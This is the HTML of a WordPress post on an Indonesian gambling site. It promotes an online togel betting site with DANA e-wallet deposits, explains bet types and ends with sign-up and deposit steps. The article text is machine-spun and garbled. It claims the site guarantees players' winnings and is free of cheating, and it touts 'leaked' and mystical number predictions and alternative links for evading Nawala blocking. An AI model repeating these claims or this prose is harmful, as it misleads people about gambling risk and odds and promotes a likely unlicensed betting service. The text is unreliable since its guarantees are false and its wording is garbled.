var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://saleema.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://saleema.net/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://saleema.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://saleema.net/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://saleema.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saleema.net/wp-json/wp/v2/posts/2468" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saleema.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://saleema.net/?p=2468' />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://saleema.net/wp-content/uploads/2023/04/cropped-39-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-2468 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://saleema.net/" rel="home">Saleema</a></h1>
			<h2 class="site-description">Langkah-langkah Menang di Slot Gacor</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2999"><a href="https://saleema.net/category/baccarat/">Baccarat</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3000"><a href="https://saleema.net/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3001"><a href="https://saleema.net/category/poker-online/">Poker Online</a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3002"><a href="https://saleema.net/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-3003" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3003"><a href="https://saleema.net/category/slot-online/">Slot Online</a></li>
<li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3004"><a href="https://saleema.net/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3005"><a href="https://saleema.net/category/togel-online/">Togel Online</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-2468" class="post-2468 post type-post status-publish format-standard hentry category-slot-online">
				<header class="entry-header">
			
						<h1 class="entry-title">Berikut ini 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman 
Nunukan</h1>
										<div class="comments-link">
					<a href="https://saleema.net/berikut-ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-nunukan/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Siapa-siapa saja banyak betaruh kini sudah pasti dapat peroleh service main judi paling mudah dan begitu dapat dipercaya  baik. Banyak fans judi pastinya dapat merasai ketenteraman serta kehebohan taruhan tiap hari secara sangat simpel dan sangat atraktif. Siapa-siapa saja tentu dapat peroleh semua servis permainan apa pun termaksud diantaranya yakni judi togel online.</p>
<p>Teknik bermain gampang serta menggembirakan dapat pemain peroleh lewat lajur online. oleh sebab itu, pemain penting masuk di satu diantara web judi sah dapat dipercaya maka dapat peroleh servis maksimum yang semakin lebih efisien serta pastilah dapat dihandalkan  benar-benar unggul. Tiap-tiap pemain bakal merasakan bermacam serunya serta kenyamanan tidak sama dengan melakukan taruhan togel terpercaya dan terbaik. Lewat opsi web-site judi online terpercaya serta terbaik ini karenanya tentu bakal sanngat dapat dihandalkan dalam permainkan taruhan togel dimanapun dan kapan pun.</p>
<p>Dengan dapat memutuskan suatu website judi unggulan terpercaya serta terbaik tentu beberapa betaruh dapat rasakan serunya berlainan dengan lebih nyaman dan aman. Siapa saja pastinya dapat melakukan semua ragam perjudian atraktif yang semakin lebih terkesan sehari-harinya. Hanya cukup masuk di salah satunya situs togel BO deposit dana terbbaik serta paling dipercaya 2023 karena itu pemain bakal peroleh pelayanan terunggul bermain judi togel dengan sangatlah maksimum.</p>
<h2>Mengapa Pilih Situs Togel Sah BO Deposit Dana Dapat dipercaya 2023?</h2>
<p>Tentukan sesuatu opsi website judi terpilih serta dapat diakui yaitu satu kewajiban yang memanglah perlu diusahakan tiap bettor utamanya yakni pemain pemula. Tentu betaruh dapat temukan semua servis terpilih sebagai keperluannya karena itu soal ini akan membahagiakan buat beberapa betaruh dalam mengerjakan beragam serunya serta kelapangan taruhan buat siapa-siapa saja. Dengan lebih simpel serta bagus sekali karenanya pemain pasti dapat temukan keamanan dan kehebohan taruhan dengan makin aman serta ringkas.</p>
<p>Buat dapat temukan alternatif terbaik web judi togel, pasti penting buat anda sekaligus bisa memutuskan situs dapat dipercaya, misalnya situs BO deposit dana yang sudah memang berpredikat sah jadi bisa dipercayai  baik. Tentang hal website resmi ini yakni telah punya lisensi yang dikasihkan suatu Instansi judi jadi dapat dipercaya  baik. Pilih situs bisa dipercaya ini yakni sesuatu unsur utama lantaran beberapa argumen ialah:</p>
<h2>Blog resmi udah memiliki lisensi</h2>
<p>Blog judi dapat dipercaya ini ialah sesuatu biro judi mempunyai lisensi ialah udah sah serta memperoleh lisensi atau sertifikasi dari suatu Instansi pemantauan judi internasional. Karena itu website ini sudah diakui buka server permainan togel online dan mendapatkan pelindungan secara langsung dari Instansi judi.</p>
<h2>Memiliki pengalaman lama lebih profesional</h2>
<p>Situs pastinya punyai pengalaman cukuplah lama sekian tahun selalu bekerja memberikan layanan judi togel karena itu lebih mempunyai pengalaman pastinya makin profesional dalam memberikan layanan judi togel khususnya terus-menerus kasih up-date dan up-grade untuk semuanya service yang dikasihkan.</p>
<h2>Dapat menanggung kemenangan peserta</h2>
<p>Situs pastilah dapat menanggung kemenangan seluruhnya peserta judi karena bisa kasih pelayanan togel yang paling komplet dengan semua data yang presisi dapat dipercaya. Karenanya dengan tak ada penipuan atau kecurangan betul-betul tentunya dapat kasih agunan kemenangan buat siapa saja.</p>
<h2>Menang berapa saja nyata berbayar</h2>
<p>Tiap-tiap pemain pasti terus-menerus memperoleh pembayaran yang paling optimal serta bisa dipercaya khususnya untuk kemenangan dapat digapai pemain. Menang berapa saja dalam permainan togel sampai sampai juta-an karena itu jelas berbayar dengan cara riil serta dilunasi lunas tiada potongan.</p>
<h2>Berikut Ini Kelebihan Pokok Situs Sah BO Deposit Dana Dapat dipercaya 2023</h2>
<p>Menunjuk dan masuk Bersama suatu blog judi terpercaya dan terbaik yakni satu hal atraktif yang benar-benar membahagiakan hingga membikin pemain dapat peroleh layanan yang terunggul maka perihal ini bisa beri service maksimum yang bisa dipercaya dalam taruhan. Saat anda dapat temukan alternatif blog resmi BO deposit dana terpercaya serta terbaik, karenanya tentunya bikin anda makin suka sehari-harinya. Pastinya ada beberapa kelebihan atau kelebihan yang penting pilih dan masuk Bersama situs dapat dipercaya ini, salah satunya yaitu:</p>
<h2>Kelapangan akses 24 jam servis terhebat</h2>
<p>Pemain pastinya dapat peroleh kelapangan akses tiap harinya dengan pelayanan 24 jam dari pagi sampai malam hari. Sudah pasti, lewat service full-time ini karena itu tidak ada Batas waktu apa pun maka bikin pemain gampang kontak situs serta login situs. Dengan service maksimum 24 jam karena itu juga ditunjang  tersedianya CS terhebat dan dapat dihandalkan dalam berikan tanggapan yang paling ramah, setelah itu memberi petunjuk atua pedoman bermain dan pemecahan buat problem apa saja.</p>
<h2>Permainan togel pasaran serta taruhan terkomplet</h2>
<p>Amat unggul dan pastinya memberikan kepuasan jadi perjudian togel pastinya bisa dimainkan  metode simpel serta sangatlah dapat dihandalkan  baik. Bermain judi togel akan terasa memberikan kepuasan Bersama situs bisa dipercaya ini lantaran selalu beri pelayanan yang paling lenggkap terlebih untuk alternatif pasaran togel komplet antara lain yakni Hongkong, Cambodia, Sydney, Singapore, China, Japan, Taiwan, Toto Macau, Oregon 3, Missouri, Florida, Thailand, Bogota, Tennesse serta yang lain.</p>
<p>Disamping mendapatkan pasaran togel terkomplet pastinya pemain gampang temukan kemenangan oleh karena ada sejumlah type taruhan terkomplet yang disajikan jadi bisa mempermudah pemain untuk menang, antara lain yakni:</p>
<p>Togel 2D 3D 4D<br />
Tusuk Tepat<br />
Togel Shio<br />
Togel Paduan<br />
tengah Pinggir<br />
Silang Homo<br />
Kembanhg kempis.</p>
<h2>Siapkan data serta info togel tepat</h2>
<p>Kelebihan selanjutnya yang benar-benar dipunyai situs BO deposit dana terpercaya serta terbaik ini ialah beri keamanan bermain judi togel dengan sediakan pelbagai data dan info togel. Karenanya lewat akses simpel serta service yang komplet ini tentunya pemain dapat peroleh info serta data presisi umpamanya yaitu:</p>
<p>Paito togel<br />
Paito warna<br />
Code alam<br />
Syair angka togel<br />
Prakiraan angka tepat<br />
Ramalan togel dewa bumi<br />
Bocoran serta mistis togel<br />
Erek erek tafsiran mimpi 00-99<br />
Buku ijtihad mimpi online<br />
Data angka shio dan buku shio.</p>
<h2>Modal kurang untung begitu tumpah ruah</h2>
<p>Kelebihan seterusnya yang membuat pemain sering merasakan bahagia pastinya yakni dengan memberikan nilai minimum deposit yang semakin rendah serta kurang yakni dengan sekurang-kurangnya deposit cuma IDR 10.000 saja dan sedikitnya bet yang makin lebih murah 100 perak maka dapat benar-benar irit untuk pemain serta memberikan keuntungan terpenting Waktu pemain dapat temukan keuntungan berlimpah sampai juta-an.</p>
<p>Dengan permainkan taurhan togel pasti bisa temukan kemenangan dengan perkalian kemenangan yang tinggi. Seperti taruhan togel 4D yang dapat memberikan hadiah kemenangan yang tinggi dengan keuntungan sampai 10 juta serta 100 juta rupiah. Karena itu pemain benar-benar untung lantaran bisa juga temukan bonus menarik yang lain nyata dapat memperbanyak pemasukan pemain. Di antara bonus itu semisalnya yang bisa diberi merupakan:</p>
<p>Bonus new anggota<br />
Bonus deposit harian peserta<br />
Bonus rollingan<br />
Bonus rebate<br />
Cashback mingguan<br />
Discount permainan togel online<br />
Beberapa moment menarik serta hadiah lainnnya.</p>
<h2>Jamin keamanan seluruhnya peserta</h2>
<p>Tiap pemain tentunya dapat berasa lebih nyaman dan aman karena situs dapat mengontrol keamanan semuanya member-nya. Oleh karena ada sistim atau engine yang oke pastinya situs bisa kasih agunan keamanan seluruh peserta khususnya untuk seluruhnya pribadi pemain maka dapat terbangun sanga aman sebelumnya tak pernah dibongkar di siapa saja. Akan halnya metode login amat aman lantaran tersedianya account anggota yang dibarengi kode karena itu pemain tidak butuh kuatir sebab account anggota terbebas dari hacker dan penyetopan.</p>
<p>Terkecuali itu, situs sendiri menyiapkan sejumlah link opsi serta ini memiliki fungsi untuk mengontrol keamanan site ini sendiri biar terbebas dari Nawala dan bbentuk penyegelan yang lain. Pemain  tentulah dapat membuka situs sewaktu-waktu dan sampai kapan pun dengan server selalu lancar tiap hari setiap saat.</p>
<h2>Kenali Langkah Bermain Serta Pasang Taruhan Angka Tepat Togel Situs BO Deposit Dana 2023</h2>
<p>Kerjakan perjudian togel menarik waktu ini sudah pasti benar-benar beri keuntungan untuk siapa saja. Beberapa pemain pastinya dapat temukan layanan terunggul Di saat dapat pilih suatu web-site judi yang bisa dipercayai  baik. Untuk dapat permainkan taruhan togel terpercaya serta terbaik tent pemain bisa melaksanakan taruhan Bersama website resmi togel BO deposit dana yang bisa diakui  baik.</p>
<p>Dengan memutuskan serta masuk Bersama blog resmi paling dipercaya 2023 ini karenanya tentu pemain dapat temukan kemungkinan menang terpenting keringanan dalam mendapati prakiraan angka tepat tepat yang bisa menembus bandar secara ringan. Buat bisa permainkan taruhan togel tentunya pemain perlu pahami petunjuk metode bermainnya. Dalam permainkan perjudian togel online ini pastilah pemain bisa menduga angka dengan cara tepat ialah selaras ataukah sama dengan hasilnya keluaran angka togel secara tepat adalah pada pasaran yang di ikuti.</p>
<p>Bila pemain taruhan buat pasaran togel Singapore jadi butuh mengira angka keluaran togel Singapore secara tepat. Adapun kalau misalkan angka yang pemain pasang yaitu ada di keluaran togel Hongkong pasti pemain tidak dapat menang karena taruhan di pasaran togel Singapore. Adapun keluaran angka togel ini merupakan terbagi dalam 4 angka adalah angka yang berturutan yakni dimulai dengan angka AS, KOP, KEPALA serta paling akhir yaitu angka EKOR.</p>
<p>Dalam memperoleh keringanan untuk menempatkan taruhan angka togel ini tentu pemain butuh memastikan prakiraan angka sangat tepat dan pemain bebas pilih model taruhan yang bisa dimainkanya, Akan halnya umpamanya yakni:</p>
<h2>TOGEL 4D</h2>
<p>Trik bermainnya yaitu dengan menerka angka dengan betul untuk seluruhnya keluaran angka togel yakni terbagi dalam 4 angka yang betul serta sama posisinya. Akan halnya bila umpamanya keluaran togel ialah 6778 pastinya pemain penting menerka 6778 agar dapat ditetapkan menang.</p>
<h2>TOGEL 3D</h2>
<p>Tekniknya yaitu dengan menerka tiga angka yang tertulis dihasil keluaran togel serta ke-3  anngka mesti benar dan sama posisinya. Kalau semisalnya keluaran togel merupakan 9821 andaikata pemain memasangkan taruhannya untuk angka 812 karenanya pemain tidak dapat dipastikan menang karena tak berturutan, Adapun apabila mengira 821 karena itu bisa dikatakan menang karena berurut secara betul.</p>
<h2>TOGEL 2D</h2>
<p>Tekniknya dengan menerka dua angka saja karenanya kemungkinan menang kian tinggi. Jika pemain butuh menduga 2 angka dengan betul serta sama posisinya sesuai sama keluaran hasil togel. Bila misalkan keluaran togel yaitu 3298 pasti pemain dikatakan menang kalau dapat mengira di antara angka 32, 29 dan 98 ialah menjadi dua angka depan, tengah dan belakang.</p>
<h2>TOGEL DASAR</h2>
<p>Trik bermainnya yaitu dengan menerka 2D terlebih dulu di antara depan, tengah atau belakang hingga pemain dapat memastikannya jadi BESAR (50-99) atau jadi KECIL (00-49). Adapun perumpamaannya apabila pemian memasangkan taruhannya untuk 2D depan menjadi BESAR dan keluaran togel yang ada merupakan 6711 pasti pemain bisa ditetapkan menang dikarenakan angka depan ialah 67 yang mana tergolong antara 50-99.</p>
<h2>COLOK JITU</h2>
<p>Metode bermain taruhan ini yaitu dengan cuman perlu menerka satu angka togel dan type angka itu dengan benar dan pas. Apabila umpamanya pemain menempatkan taruhan buat angka 8 jadi EKOR di keluaran 4578 pastinya pemain bisa dipastikan menang.</p>
<h2>COLOK BEBAS</h2>
<p>Tekniknya ialah dengan perlu mengira satu angka saja dengan benar dan pas berada di dalam keluaran hasil angka togel, misalkan yakni mengira angka 4 buat keluaran hasil togel 8764.</p>
<h2>Berikut Ini Petunjuk Langkah Bermain Judi Togel BO Deposit Dana 2023 Untuk Pemula</h2>
<p>Gampang main untuk siapa-siapa saja pastilah ditujukan untuk anda banyak pencinta judi togel dapat memainkan dengan cara online. melalui langkah ringan lewat koneksi internet karenanya begitu unggul dan gampang untuk dimainkan kapan saja dan dimana saja. Teknik sengit dan menyenangkan permainkan taruhan togel pastinya bisa pemain merasai dengan dapat masuk di website judi sah paling dipercaya. Siapa-siapa saja pasti dapat taruhan dengan lebih intensif dan amat maksimum dalam mendapati semua serunya taruhan dengan cara aman terpercay.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" alt="" width="300" height="171" srcset="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg 300w, https://saleema.net/wp-content/uploads/2023/04/39-1024x585.jpg 1024w, https://saleema.net/wp-content/uploads/2023/04/39-768x439.jpg 768w, https://saleema.net/wp-content/uploads/2023/04/39-1536x878.jpg 1536w, https://saleema.net/wp-content/uploads/2023/04/39-624x357.jpg 624w, https://saleema.net/wp-content/uploads/2023/04/39.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Beberapa fans judi dapat memainkan taruhan togel yang semakin lebih sengit dan pastinya dapat dihandalkan sehari-harinya. Teknik simpel dalam mengerjakan spekulasi togel ini pastinya dapat dimainkan siapa saja dan pemain dapat peroleh keuntungan serta keamanan menjalankan taruhan togel dalam website BO deposit dana sah dapat dipercaya cukup hanya dengan sejumlah Cara yakni:</p>
<p>Yakinkan jaringan internet Telah lancar dan konstan jadi selekasnya membuka link sah website judi dan masuk situs Home. anda dapat lekas temukan atau click menu DAFTAR untuk mendapatkan sebuah formulir.<br />
Isikan dulu form yang dikasihkan salah satunya yakni nama pemain, nama Username dan kode, alamat e-mail, nomor contact, nomor rekening serta model bank.<br />
Kirimkan semua data dan nantikan prosesnya cuman dua menit saja anda akan selekasnya peroleh account anggota sah adalah Pemakai ID diikuti sandi.<br />
Lekas kerjakan login situs cukup click menu LOGIN lalu masukan account anda.<br />
Selekasnya bayarkan deposit dengan menunjuk menu DEPOSIT di web Home dan anda dapat peroleh suatu slip pembayaran.<br />
Tetapkan berapakah nilai uang buat dikirimkan serta tentukan sistem bayar dengan guanakan deposit DANA.<br />
Selekasnya membuka account DANA anda dan transfer uang sesuai sama dnegan nilai yang anda tujuan ke nomor maksud yang dikasihkan bandar, pastilah selesai transfer uang jadi saldo account anda akan lekas berisi dengan cara automatis.</p>
<p>Dengan Cara barusan tentu saja anda dapat memainkan taruhan togel online memberi keuntungan.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://saleema.net/category/slot-online/" rel="category tag">Slot Online</a> on <a href="https://saleema.net/berikut-ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-nunukan/" title="00:24" rel="bookmark"><time class="entry-date" datetime="2023-05-27T00:24:18+07:00">27/05/2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://saleema.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-samarinda/" rel="prev"><span class="meta-nav">&larr;</span> Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman 
Samarinda</a></span>
					<span class="nav-next"><a href="https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-tapin/" rel="next">Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman 
Tapin <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/berikut-ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-nunukan/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://saleema.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2468' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="22"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://saleema.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/tips-dan-trik-menang-di-casino-online-gacor-2026-untuk-pemula/">Tips Dan Trik Menang Di Casino Online Gacor 2026 Untuk Pemula yang Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/daftar-casino-online-gacor-2026-panduan-lengkap-bermain-aman-dan-menguntungkan/">Daftar Casino Online Gacor 2026: Panduan Lengkap Untuk Bermain Aman dan Menguntungkan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/panduan-lengkap-memilih-situs-judi-balap-kuda-online-gacor-2026/">Panduan Lengkap Memilih Situs Judi Balap Kuda Online Gacor 2026: Tips dan Rekomendasi Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/raih-keuntungan-besar-di-judi-balap-kuda-online-gacor-2026/">Raih Keuntungan Besar di Judi Balap Kuda Online Gacor 2026 Dengan Strategi Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/teknik-taruhan-judi-balap-kuda-online-gacor-2026-yang-efektif/">Teknik Taruhan Judi Balap Kuda Online Gacor 2026 yang Efektif Untuk Memenangkan Taruhan</a></li>
